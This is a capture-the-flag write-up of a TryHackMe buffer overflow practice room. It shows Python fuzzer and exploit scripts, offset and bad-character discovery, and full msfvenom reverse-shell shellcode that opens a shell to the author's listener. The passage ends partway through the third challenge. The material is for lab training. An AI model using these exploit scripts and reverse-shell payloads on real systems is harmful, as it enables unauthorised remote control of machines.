Try Hack Me recently released a free room created by Tib3rius on the tryhackme.com site for anyone wanting to learn more about exploiting buffer overflows. The room includes a machine that can be deployed with the vulnerable app and the primary needed tool; Immunity Debugger. All exploitation in this write-up is performed remotely using Kali Linux.
The room includes 10 OVERFLOW scenarios that are similar to what is found on the OSCP exam. The Pre-work below is executed in each OVERFLOW scenario.
Pre-work
If you are using kali linux, you will need a remote desktop application to allow access to the Windows server GUI. I used xfreerdp as recommended.
kali@kali:~/Documents/bufferoverflow$ sudo apt install freerdp2-x11 freerdp2-shadow-x11 kali@kali:~/Documents/bufferoverflow$ sudo apt-get upgrade
Connect to Windows server with freerdp.
kali@kali:~/Documents/bufferoverflow$ xfreerdp /u:admin /p:password /cert:ignore /v:10.10.158.136
Start Immunity Debugger as admin.
Now lets open the vulnerable exe. File -> open
The application will be loaded into the debugger in the “Paused” state. Select the run button on the upper bar within Immunity Debugger.
Ensure the exe is running by checking the status in the lower right of Immunity Debugger.
Set the working folder within mona. For more information on mona check out the project here.
Copy the fuzzer.py code provided within the tryhackme room.
import socket, time, sys
ip = "10.10.158.136"
port = 1337
timeout = 5
buffer = []
counter = 100
while len(buffer) < 30:
buffer.append("A" * counter)
counter += 100
for string in buffer:
try:
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.settimeout(timeout)
connect = s.connect((ip, port))
s.recv(1024)
print("Fuzzing with %s bytes" % len(string))
s.send("OVERFLOW1 " + string + "\r\n")
s.recv(1024)
s.close()
except:
print("Could not connect to " + ip + ":" + str(port))
sys.exit(0)
time.sleep(1)Add execute permissions to the .py
ali@kali:~/Documents/bufferoverflow$ sudo chmod +x fuzzer.py
Also copy the exploit.py code.
import socket
ip = "10.10.158.136"
port = 1337
prefix = "OVERFLOW1 "
offset = 0
overflow = "A" * offset
retn = ""
padding = ""
payload = ""
postfix = ""
buffer = prefix + overflow + retn + padding + payload + postfix
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
try:
s.connect((ip, port))
print("Sending evil buffer...")
s.send(buffer + "\r\n")
print("Done!")
except:
print("Could not connect.")Add execute permissions to the .py
ali@kali:~/Documents/bufferoverflow$ sudo chmod +x exploit.py
OVERFLOW 1
To start the OVERFLOW 1 challenge we will need to netcat to the service and run the “OVERFLOW1 test” command.
kali@kali:~/Documents/bufferoverflow$ nc 10.10.158.136 1337 Welcome to OSCP Vulnerable Server! Enter HELP for help. OVERFLOW1 test OVERFLOW1 COMPLETE
Kick off the fuzzer.py against the target IP.
kali@kali:~/Documents/bufferoverflow$ python fuzzer.py Fuzzing with 100 bytes Fuzzing with 200 bytes Fuzzing with 300 bytes Fuzzing with 400 bytes Fuzzing with 500 bytes Fuzzing with 600 bytes Fuzzing with 700 bytes Fuzzing with 800 bytes Fuzzing with 900 bytes Fuzzing with 1000 bytes Fuzzing with 1100 bytes Fuzzing with 1200 bytes Fuzzing with 1300 bytes Fuzzing with 1400 bytes Fuzzing with 1500 bytes Fuzzing with 1600 bytes Fuzzing with 1700 bytes Fuzzing with 1800 bytes Fuzzing with 1900 bytes Fuzzing with 2000 bytes Could not connect to 10.10.158.136:1337

Now generate a pattern based on the length of bytes to crash the server.
kali@kali:~/Documents/bufferoverflow$ /usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 2400 Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2Bh3Bh4Bh5Bh6Bh7Bh8Bh9Bi0Bi1Bi2Bi3Bi4Bi5Bi6Bi7Bi8Bi9Bj0Bj1Bj2Bj3Bj4Bj5Bj6Bj7Bj8Bj9Bk0Bk1Bk2Bk3Bk4Bk5Bk6Bk7Bk8Bk9Bl0Bl1Bl2Bl3Bl4Bl5Bl6Bl7Bl8Bl9Bm0Bm1Bm2Bm3Bm4Bm5Bm6Bm7Bm8Bm9Bn0Bn1Bn2Bn3Bn4Bn5Bn6Bn7Bn8Bn9Bo0Bo1Bo2Bo3Bo4Bo5Bo6Bo7Bo8Bo9Bp0Bp1Bp2Bp3Bp4Bp5Bp6Bp7Bp8Bp9Bq0Bq1Bq2Bq3Bq4Bq5Bq6Bq7Bq8Bq9Br0Br1Br2Br3Br4Br5Br6Br7Br8Br9Bs0Bs1Bs2Bs3Bs4Bs5Bs6Bs7Bs8Bs9Bt0Bt1Bt2Bt3Bt4Bt5Bt6Bt7Bt8Bt9Bu0Bu1Bu2Bu3Bu4Bu5Bu6Bu7Bu8Bu9Bv0Bv1Bv2Bv3Bv4Bv5Bv6Bv7Bv8Bv9Bw0Bw1Bw2Bw3Bw4Bw5Bw6Bw7Bw8Bw9Bx0Bx1Bx2Bx3Bx4Bx5Bx6Bx7Bx8Bx9By0By1By2By3By4By5By6By7By8By9Bz0Bz1Bz2Bz3Bz4Bz5Bz6Bz7Bz8Bz9Ca0Ca1Ca2Ca3Ca4Ca5Ca6Ca7Ca8Ca9Cb0Cb1Cb2Cb3Cb4Cb5Cb6Cb7Cb8Cb9Cc0Cc1Cc2Cc3Cc4Cc5Cc6Cc7Cc8Cc9Cd0Cd1Cd2Cd3Cd4Cd5Cd6Cd7Cd8Cd9Ce0Ce1Ce2Ce3Ce4Ce5Ce6Ce7Ce8Ce9Cf0Cf1Cf2Cf3Cf4Cf5Cf6Cf7Cf8Cf9Cg0Cg1Cg2Cg3Cg4Cg5Cg6Cg7Cg8Cg9Ch0Ch1Ch2Ch3Ch4Ch5Ch6Ch7Ch8Ch9Ci0Ci1Ci2Ci3Ci4Ci5Ci6Ci7Ci8Ci9Cj0Cj1Cj2Cj3Cj4Cj5Cj6Cj7Cj8Cj9Ck0Ck1Ck2Ck3Ck4Ck5Ck6Ck7Ck8Ck9Cl0Cl1Cl2Cl3Cl4Cl5Cl6Cl7Cl8Cl9Cm0Cm1Cm2Cm3Cm4Cm5Cm6Cm7Cm8Cm9Cn0Cn1Cn2Cn3Cn4Cn5Cn6Cn7Cn8Cn9Co0Co1Co2Co3Co4Co5Co6Co7Co8Co9Cp0Cp1Cp2Cp3Cp4Cp5Cp6Cp7Cp8Cp9Cq0Cq1Cq2Cq3Cq4Cq5Cq6Cq7Cq8Cq9Cr0Cr1Cr2Cr3Cr4Cr5Cr6Cr7Cr8Cr9Cs0Cs1Cs2Cs3Cs4Cs5Cs6Cs7Cs8Cs9Ct0Ct1Ct2Ct3Ct4Ct5Ct6Ct7Ct8Ct9Cu0Cu1Cu2Cu3Cu4Cu5Cu6Cu7Cu8Cu9Cv0Cv1Cv2Cv3Cv4Cv5Cv6Cv7Cv8Cv9Cw0Cw1Cw2Cw3Cw4Cw5Cw6Cw7Cw8Cw9Cx0Cx1Cx2Cx3Cx4Cx5Cx6Cx7Cx8Cx9Cy0Cy1Cy2Cy3Cy4Cy5Cy6Cy7Cy8Cy9Cz0Cz1Cz2Cz3Cz4Cz5Cz6Cz7Cz8Cz9Da0Da1Da2Da3Da4Da5Da6Da7Da8Da9Db0Db1Db2Db3Db4Db5Db6Db7Db8Db9
Copy the string from the ruby script into the payload variable within the exploit.py
Ensure oscp.exe is running within Immunity Debugger. Execute exploit.py against the target.
kali@kali:~/Documents/bufferoverflow$ python exploit.py Sending evil buffer... Done!

Back in Immunity search for the pattern using mona.
Switch over to the log window in Immunity Debugger with Alt+L and look for the “EIP contains normal pattern : “

Update the offset and the retn variable.
Restart the .exe in Immunity Debugger with Ctrl+F12 and F9 to run. Execute the exploit.py. If the offset is correct we should see “42424242” <- the B’s at the EIP.

Take note of the ESP address because we will be using the values in this position in future steps. Copy the string generator from the buffer overflow room.
from __future__ import print_function
for x in range(1, 256):
print("\\x" + "{:02x}".format(x), end='')
print()kali@kali:~/Documents/bufferoverflow$ python bytegen.py \x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff
Drop the new generated string into the payload variable in the exploit.py.
This generated string has already removed the \x00 so we need to remove that from the .bin with mona.


Ensure the .exe is running and kick off exploit.py. Now compare the .bin to the loaded payload with mona.



At this point I start removing the bad characters one at a time. I removed one bad character at a time by repeating the following steps:
- Remove character from byte array
- Remove character from exploit payload
- Start exe
- Compare using mona
The goal here is to see unmodified for the ESP address.


Next use mona to find all addresses that do not include the bad characters.

Any of the addresses from the results above may be used as the retn value in the exploit. Little endian = Reverse. Also add padding to allow the payload to unpack.

Now generate the reverse shell payload using msfvenom.
kali@kali:~/Documents/bufferoverflow$ msfvenom -p windows/shell_reverse_tcp LHOST=10.6.14.168 LPORT=7788 EXITFUNC=thread -b "\x00\x07\x2e\a0" -f py [-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload [-] No arch selected, selecting arch: x86 from the payload Found 11 compatible encoders Attempting to encode payload with 1 iterations of x86/shikata_ga_nai x86/shikata_ga_nai succeeded with size 351 (iteration=0) x86/shikata_ga_nai chosen with final size 351 Payload size: 351 bytes Final size of py file: 1712 bytes buf = b"" buf += b"\xbb\x2a\xf8\xb7\x9c\xd9\xc7\xd9\x74\x24\xf4\x5a\x2b" buf += b"\xc9\xb1\x52\x83\xea\xfc\x31\x5a\x0e\x03\x70\xf6\x55" buf += b"\x69\x78\xee\x18\x92\x80\xef\x7c\x1a\x65\xde\xbc\x78" buf += b"\xee\x71\x0d\x0a\xa2\x7d\xe6\x5e\x56\xf5\x8a\x76\x59" buf += b"\xbe\x21\xa1\x54\x3f\x19\x91\xf7\xc3\x60\xc6\xd7\xfa" buf += b"\xaa\x1b\x16\x3a\xd6\xd6\x4a\x93\x9c\x45\x7a\x90\xe9" buf += b"\x55\xf1\xea\xfc\xdd\xe6\xbb\xff\xcc\xb9\xb0\x59\xcf" buf += b"\x38\x14\xd2\x46\x22\x79\xdf\x11\xd9\x49\xab\xa3\x0b" buf += b"\x80\x54\x0f\x72\x2c\xa7\x51\xb3\x8b\x58\x24\xcd\xef" buf += b"\xe5\x3f\x0a\x8d\x31\xb5\x88\x35\xb1\x6d\x74\xc7\x16" buf += b"\xeb\xff\xcb\xd3\x7f\xa7\xcf\xe2\xac\xdc\xf4\x6f\x53" buf += b"\x32\x7d\x2b\x70\x96\x25\xef\x19\x8f\x83\x5e\x25\xcf" buf += b"\x6b\x3e\x83\x84\x86\x2b\xbe\xc7\xce\x98\xf3\xf7\x0e" buf += b"\xb7\x84\x84\x3c\x18\x3f\x02\x0d\xd1\x99\xd5\x72\xc8" buf += b"\x5e\x49\x8d\xf3\x9e\x40\x4a\xa7\xce\xfa\x7b\xc8\x84" buf += b"\xfa\x84\x1d\x0a\xaa\x2a\xce\xeb\x1a\x8b\xbe\x83\x70" buf += b"\x04\xe0\xb4\x7b\xce\x89\x5f\x86\x99\xbf\x99\x86\xf1" buf += b"\xa8\xa7\x96\x1f\x45\x21\x70\x75\x85\x67\x2b\xe2\x3c" buf += b"\x22\xa7\x93\xc1\xf8\xc2\x94\x4a\x0f\x33\x5a\xbb\x7a" buf += b"\x27\x0b\x4b\x31\x15\x9a\x54\xef\x31\x40\xc6\x74\xc1" buf += b"\x0f\xfb\x22\x96\x58\xcd\x3a\x72\x75\x74\x95\x60\x84" buf += b"\xe0\xde\x20\x53\xd1\xe1\xa9\x16\x6d\xc6\xb9\xee\x6e" buf += b"\x42\xed\xbe\x38\x1c\x5b\x79\x93\xee\x35\xd3\x48\xb9" buf += b"\xd1\xa2\xa2\x7a\xa7\xaa\xee\x0c\x47\x1a\x47\x49\x78" buf += b"\x93\x0f\x5d\x01\xc9\xaf\xa2\xd8\x49\xcf\x40\xc8\xa7" buf += b"\x78\xdd\x99\x05\xe5\xde\x74\x49\x10\x5d\x7c\x32\xe7" buf += b"\x7d\xf5\x37\xa3\x39\xe6\x45\xbc\xaf\x08\xf9\xbd\xe5"
Copy the payload into the exploit.py and set the payload variable equal to buf.
Start up a listener with netcat.
kali@kali:~$ nc -lvnp 7788 listening on [any] 7788 ...
Start the vulnerable application again. Execute exploit.py. Now looking back at netcat.
kali@kali:~$ nc -lvnp 7788 listening on [any] 7788 ... connect to [10.6.14.168] from (UNKNOWN) [10.10.57.195] 49258 Microsoft Windows [Version 6.1.7601] Copyright (c) 2009 Microsoft Corporation. All rights reserved. C:\Users\admin\Desktop\vulnerable-apps\oscp>whoami whoami oscp-bof-prep\admin
Nice! All worked as expected.
OVERFLOW2
The remainder of the overflows are just for practice. Starting with offset discovery.

Back in Immunity search for the pattern using mona.

Restart the .exe in Immunity Debugger with Ctrl+F12 and F9 to run. Execute the exploit.py. If the offset is correct we should see “42424242” <- the B’s at the EIP.

Now we can start building the bad character list.


After removing the bad characters from the bytearray and the payload, compare and ensure shellcode appears unmodified.



Now generate the reverse shell payload using msfvenom.
kali@kali:~/Documents/bufferoverflow/overflow2$ msfvenom -p windows/shell_reverse_tcp LHOST=10.6.14.168 LPORT=7788 EXITFUNC=thread -b "\x00\x23\x3c\x83\xba" -f py [-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload [-] No arch selected, selecting arch: x86 from the payload Found 11 compatible encoders Attempting to encode payload with 1 iterations of x86/shikata_ga_nai x86/shikata_ga_nai failed with A valid opcode permutation could not be found. Attempting to encode payload with 1 iterations of generic/none generic/none failed with Encoding failed due to a bad character (index=3, char=0x00) Attempting to encode payload with 1 iterations of x86/call4_dword_xor x86/call4_dword_xor failed with Encoding failed due to a bad character (index=21, char=0x83) Attempting to encode payload with 1 iterations of x86/countdown x86/countdown failed with Encoding failed due to a bad character (index=112, char=0x23) Attempting to encode payload with 1 iterations of x86/fnstenv_mov x86/fnstenv_mov failed with Encoding failed due to a bad character (index=17, char=0x83) Attempting to encode payload with 1 iterations of x86/jmp_call_additive x86/jmp_call_additive succeeded with size 353 (iteration=0) x86/jmp_call_additive chosen with final size 353 Payload size: 353 bytes Final size of py file: 1731 bytes buf = b"" buf += b"\xfc\xbb\x03\x99\xf9\xc0\xeb\x0c\x5e\x56\x31\x1e\xad" buf += b"\x01\xc3\x85\xc0\x75\xf7\xc3\xe8\xef\xff\xff\xff\xff" buf += b"\x71\x7b\xc0\xff\x81\x1c\x48\x1a\xb0\x1c\x2e\x6f\xe3" buf += b"\xac\x24\x3d\x08\x46\x68\xd5\x9b\x2a\xa5\xda\x2c\x80" buf += b"\x93\xd5\xad\xb9\xe0\x74\x2e\xc0\x34\x56\x0f\x0b\x49" buf += b"\x97\x48\x76\xa0\xc5\x01\xfc\x17\xf9\x26\x48\xa4\x72" buf += b"\x74\x5c\xac\x67\xcd\x5f\x9d\x36\x45\x06\x3d\xb9\x8a" buf += b"\x32\x74\xa1\xcf\x7f\xce\x5a\x3b\x0b\xd1\x8a\x75\xf4" buf += b"\x7e\xf3\xb9\x07\x7e\x34\x7d\xf8\xf5\x4c\x7d\x85\x0d" buf += b"\x8b\xff\x51\x9b\x0f\xa7\x12\x3b\xeb\x59\xf6\xda\x78" buf += b"\x55\xb3\xa9\x26\x7a\x42\x7d\x5d\x86\xcf\x80\xb1\x0e" buf += b"\x8b\xa6\x15\x4a\x4f\xc6\x0c\x36\x3e\xf7\x4e\x99\x9f" buf += b"\x5d\x05\x34\xcb\xef\x44\x51\x38\xc2\x76\xa1\x56\x55" buf += b"\x05\x93\xf9\xcd\x81\x9f\x72\xc8\x56\xdf\xa8\xac\xc8" buf += b"\x1e\x53\xcd\xc1\xe4\x07\x9d\x79\xcc\x27\x76\x79\xf1" buf += b"\xfd\xd9\x29\x5d\xae\x99\x99\x1d\x1e\x72\xf3\x91\x41" buf += b"\x62\xfc\x7b\xea\x09\x07\xec\x1f\xc8\x09\x44\x77\xd6" buf += b"\x15\x8a\xe4\x5f\xf3\xd8\xe4\x09\xac\x74\x9c\x13\x26" buf += b"\xe4\x61\x8e\x43\x26\xe9\x3d\xb4\xe9\x1a\x4b\xa6\x9e" buf += b"\xea\x06\x94\x09\xf4\xbc\xb0\xd6\x67\x5b\x40\x90\x9b" buf += b"\xf4\x17\xf5\x6a\x0d\xfd\xeb\xd5\xa7\xe3\xf1\x80\x80" buf += b"\xa7\x2d\x71\x0e\x26\xa3\xcd\x34\x38\x7d\xcd\x70\x6c" buf += b"\xd1\x98\x2e\xda\x97\x72\x81\xb4\x41\x28\x4b\x50\x17" buf += b"\x02\x4c\x26\x18\x4f\x3a\xc6\xa9\x26\x7b\xf9\x06\xaf" buf += b"\x8b\x82\x7a\x4f\x73\x59\x3f\x6f\x96\x4b\x4a\x18\x0f" buf += b"\x1e\xf7\x45\xb0\xf5\x34\x70\x33\xff\xc4\x87\x2b\x8a" buf += b"\xc1\xcc\xeb\x67\xb8\x5d\x9e\x87\x6f\x5d\x8b\x87\x8f" buf += b"\xa1\x34"

kali@kali:~$ nc -lvnp 7788 listening on [any] 7788 ...
OVERFLOW 3
Kick off the fuzzer.py against the target IP.
Now generate a pattern based on the length of bytes to crash the server.
